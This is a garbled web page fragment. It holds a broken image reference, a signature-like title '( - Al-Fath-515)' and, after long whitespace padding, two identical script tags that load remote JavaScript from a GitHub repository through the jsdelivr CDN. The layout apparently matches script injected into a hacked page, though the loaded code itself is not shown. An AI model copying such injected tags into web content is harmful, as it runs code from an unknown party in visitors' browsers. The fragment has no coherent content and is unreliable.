 ( - Al-Fath-515)                                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  